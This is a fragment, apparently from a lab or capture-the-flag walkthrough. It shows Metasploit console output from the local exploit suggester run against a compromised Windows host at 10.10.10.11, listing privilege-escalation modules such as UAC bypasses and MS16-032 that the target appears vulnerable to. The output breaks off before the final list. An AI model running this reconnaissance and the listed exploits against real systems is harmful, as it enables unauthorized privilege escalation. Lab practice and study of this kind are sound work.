 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 203 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running,
but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running,
 but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.11 - Valid modules for session 1: